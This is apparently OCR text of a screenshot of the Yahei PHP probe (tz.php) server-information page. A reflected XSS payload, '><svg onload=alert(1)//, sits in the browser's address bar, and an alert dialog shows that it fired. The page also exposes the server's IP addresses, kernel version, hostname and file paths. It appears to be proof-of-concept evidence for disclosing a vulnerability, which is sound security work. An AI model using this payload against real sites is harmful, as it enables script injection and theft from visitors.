 雅黑PHP探... PHP探针 PHP探针-UPU... 优艺国际® PHP探... PHP探针 PHP探针_B-Check iProber V0.024 浪点PHP探针 - Lo... Explo
www.yahei.net/tz/tz.php/'><svg onload=alert(1)// 百度 <Ctrl+K>
雅黑PHP探针 PHP参数 组件支持 第三方组件 数据库支持 性能检测 网速检测 MySQL检测 函数检测 邮件检测
服务器参数
服务器域名/IP地址 yahei - www.yahei.net(110.34.192.14) 你的IP地址是：113.140.29.11
服务器标识 Linux free.enom.hk 2.6.18-164.el5 #1 SMP Thu Sep 3 03:33:56 EDT 2009 i686
服务器操作系统 Linux 内核版本：2.6.18-164.el5 服务器解译引擎 Apache/2
服务器语言 zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3 服务器端口 80
服务器主机名 free.enom.hk 绝对路径 /home/yahei/domains/yahei.net/public_html
管理员邮箱 webmaster@yahei.net /home/yahei/domains/yahei.net/public_html/tz/tz.p
1
确定
PHP已编译模块检测
date libxml openssl pcre zlib bcmath calendar
gettext hash iconv json mbstring mcrypt mhash ysql pdo_sqlite
posix Reflection session mysqli sockets SQLite er xmlwriter zip apache2handler
ionCube Loader Zend Optimizer
PHP相关参数